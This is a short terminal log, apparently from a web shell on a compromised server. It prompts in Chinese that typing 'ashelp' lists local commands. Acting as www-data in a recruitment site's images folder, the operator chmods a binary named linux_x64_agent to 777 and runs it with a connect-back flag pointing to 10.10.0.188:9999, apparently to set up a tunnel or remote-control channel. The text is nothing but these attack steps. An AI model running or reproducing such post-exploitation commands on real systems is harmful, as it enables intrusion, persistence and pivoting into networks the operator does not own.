 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/zhaopin/images) $ cd /var/www/zhaopin/images/
(www-data:/var/www/zhaopin/images) $ chmod 777 linux_x64_agent
(www-data:/var/www/zhaopin/images) $ ./linux_x64_agent -c 10.10.0.188:9999
(www-data:/var/www/zhaopin/images) $